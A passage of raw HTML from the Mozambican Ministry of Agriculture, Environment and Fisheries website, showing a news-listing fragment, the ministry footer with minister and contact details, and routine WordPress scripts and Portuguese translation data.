								    <span class="cat-links"><a class="at-cat-item-21" href="https://www.agricultura.gov.mz/category/agro-negocio/"  rel="category tag">Agro-Negócio</a>&nbsp;<a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/assinado-memorando-de-entendimento-entre-fnds-e-o-bolsa-de-mercadorias-de-mocambique-bmm/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2021/01/IMG_7952KK-2-660x372.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2021/01/IMG_7952KK-2-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2021/01/IMG_7952KK-2-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2021/01/IMG_7952KK-2-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2021/01/IMG_7952KK-2-768x432.jpg 768w, https://www.agricultura.gov.mz/wp-content/uploads/2021/01/IMG_7952KK-2.jpg 1294w" sizes="auto, (max-width: 660px) 100vw, 660px" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/assinado-memorando-de-entendimento-entre-fnds-e-o-bolsa-de-mercadorias-de-mocambique-bmm/">
                                <h4 class="title">
								    Assinado Memorando de Entendimento entre FNDS e a Bolsa de Mercadorias de Moçambique                                </h4>
                            </a>
						    <div class="details">O acto decorreu hoje, 28 de Janeiro, nas instalações...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-21" href="https://www.agricultura.gov.mz/category/agro-negocio/"  rel="category tag">Agro-Negócio</a>&nbsp;<a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "00de264718" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da 